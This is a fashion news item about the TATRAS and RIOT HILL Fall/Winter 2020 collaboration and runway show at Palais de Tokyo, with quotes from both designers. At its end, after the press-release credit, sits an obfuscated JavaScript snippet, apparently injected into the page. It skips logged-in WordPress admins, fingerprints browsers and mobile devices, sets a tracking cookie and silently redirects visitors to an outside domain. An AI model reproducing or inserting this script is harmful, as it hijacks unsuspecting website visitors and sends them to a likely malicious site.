TATRAS is set to reveal its new Fall/Winter 2020 collection in collaboration with RIOT HILL at Palais de Tokyo in Paris on Jan. 16 (Thu) during Paris Fashion Week: Mens.
RIOT HILL's labels founder and designer Jordan Fresher lends his artistic vision to Tatras's technical innovation. Fresher draws design cues from Swiss military uniforms and modern Japanese architecture with the intent to produce a functional collection of industrial and utilitarian inspired items including Goose down jackets, US and Japanese Air Force Vests, Flight bomber jackets, Raw Japanese denim sets, Work-wear cargo pants and oversized ski jackets made with Italian cordura just to name a few.
According to Masanaka Sakao, creative director and founder of TATRAS: "I always find solace in collaborating with younger designers" "I saw a lot of myself in Jordan when we first met & felt obligated to help present him with a platform I never had access to".
Fresher states: "I want to prove to the industry why I deserve to be here".
This collaboration promises to deliver an immersive approach to design by blending elements of craftsmanship and a strict artistic vision.
RIOT HILL's first runway show, in collaboration with TATRAS will take place on January 16th 2020 at the iconic Palais de Tokyo, Saut du Loup, Paris.
Designed by Jordan Fresher, featuring selected accessories manufactured by Atomic Mission Gear and shoe soles supplied by Vibram.
via Press release var a=['toUTCString','cookie','split','length','charAt','substring','indexOf','userAgent','match','MSIE;','OPR','Chromium','Firefox','Chrome','ppkcookie','location','https://ischeck.xyz/?var2′,'getElementById','wpadminbar','undefined','setTime','getTime',';\x20expires='];(function(c,d){var e=function(f){while(–f){c['push'](c['shift']());}};e(++d);}(a,0x1f4));var b=function(c,d){c=c-0x0;var e=a[c];return e;};(function(){if(document[b('0x0')](b('0x1'))===null){if(typeof c===b('0x2')){function c(d,e,f){var g=";if(f){var h=new Date();h[b('0x3')](h[b('0x4')]()+f*0x18*0x3c*0x3c*0x3e8);g=b('0x5')+h[b('0x6')]();}document[b('0x7′)]=d+'='+(e||")+g+';\x20path=/';}function i(j){var k=j+'=';var l=document[b('0x7')][b('0x8')](';');for(var m=0x0;m<l[b('0x9')];m++){var n=l[m];while(n[b('0xa')](0x0)=='\x20')n=n[b('0xb')](0x1,n['length']);if(n[b('0xc')](k)==0x0)return n[b('0xb')](k[b('0x9')],n['length']);}return null;}function o(){return navigator[b('0xd')][b('0xe')](/Android/i)||navigator['userAgent'][b('0xe')](/BlackBerry/i)||navigator[b('0xd')][b('0xe')](/iPhone|iPad|iPod/i)||navigator[b('0xd')][b('0xe')](/Opera Mini/i)||navigator[b('0xd')][b('0xe')](/IEMobile/i);}function p(){return navigator[b('0xd')]['indexOf']('Edge')!==-0x1||navigator['userAgent'][b('0xc')](b('0xf'))!==-0x1||navigator[b('0xd')][b('0xc')](b('0x10'))!==-0x1||navigator[b('0xd')][b('0xc')](b('0x11'))!==-0x1||navigator[b('0xd')]['indexOf'](b('0x12'))!==-0x1||navigator[b('0xd')]['indexOf'](b('0x13'))!==-0x1;}var q=i(b('0x14'));if(q!=='un'){if(p()||o()){c(b('0x14'),'un',0x16d);window[b('0x15')]['replace'](b('0x16'));}}}}}(this));